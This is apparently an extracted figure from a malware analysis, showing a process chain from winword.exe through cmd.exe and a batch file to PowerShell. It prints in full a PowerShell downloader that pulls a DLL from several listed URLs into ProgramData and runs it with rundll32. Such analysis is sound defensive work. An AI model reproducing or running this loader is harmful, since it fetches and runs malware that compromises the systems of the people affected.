 4
winword.exe
W
C:\windows\system32\cmd.exe /c c:\programdata\yksds.bat
4
cmd.exe
4
C:\_
conhost.exe
4
powershell.exe
powershell -enc $strs="http://boardingschoolsoftware.com/Vin
eet_Backup/Z9o3/,https://terracondivisa.farsiprossimofaenza.
org/wp-content/aiosDOa1DS/,http://coachdto.com/ddek/glfD
3CfGrW5QGcThUA/,http://phatthalung.drr.go.th/content/km2
em799xx7PfikSm/,http://thinglabs.xyz/overcollar/s4rNtArh/,ht
tp://knossosclothing.club/amla/bk/".Split(",");foreach($st in $str
s){$r1=Get-Random;$r2=Get-Random; $tpth="C:\ProgramDat
a\"+$r1+".dll";Invoke-WebRequest -Uri $st -OutFile $tpth;if(Test-
Path $tpth){if((Get-Item $tpth).Length -ge 50000){$fp="C:\Windo
ws\SysWow64\rundll32.exe";$a=$tpth+",f"+$r2;Start-Process
$fp -ArgumentList $a;break;}}}